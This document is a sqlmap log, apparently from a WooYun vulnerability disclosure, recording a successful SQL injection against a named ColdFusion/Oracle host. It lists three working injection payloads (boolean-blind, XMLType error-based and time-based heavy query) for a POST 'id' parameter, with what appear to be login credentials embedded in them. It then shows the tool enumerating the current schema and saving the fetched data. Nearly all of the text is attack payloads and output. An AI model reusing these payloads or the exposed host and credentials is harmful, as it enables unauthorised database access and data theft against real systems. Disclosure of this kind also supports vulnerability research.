 Parameter: id (POST)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (5464=5464) THEN 5464 ELSE CAST(1 AS INT)/(SE
LECT 0 FROM DUAL) END) FROM DUAL)&submit2=&subway=1&sysname=qncvcbbr&syspass=g00
dPa$$w0rD
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1 AND 1541=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(106)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (1541=1541) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) F
ROM DUAL)&submit2=&subway=1&sysname=qncvcbbr&syspass=g00dPa$$w0rD
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=1 AND 6253=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_U
SERS T3,ALL_USERS T4,ALL_USERS T5)&submit2=&subway=1&sysname=qncvcbbr&syspass=g0
0dPa$$w0rD
---
[19:20:57] [INFO] the back-end DBMS is Oracle
web application technology: ColdFusion
back-end DBMS: Oracle
[19:20:57] [INFO] fetching current database
[19:20:57] [INFO] resumed: MCU
[19:20:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MCU'
[19:20:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\video1.dynns.cnuninet.com'
www.wooyun.org